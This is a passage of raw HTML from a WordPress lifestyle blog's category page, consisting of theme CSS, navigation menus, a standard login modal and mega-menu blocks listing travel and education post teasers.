var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-lifestyle category-7 wp-theme-Newspaper everest-forms-no-js td-standard-pack global-block-template-15 td-medicine td_category_template_4 td_category_top_posts_style_11 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
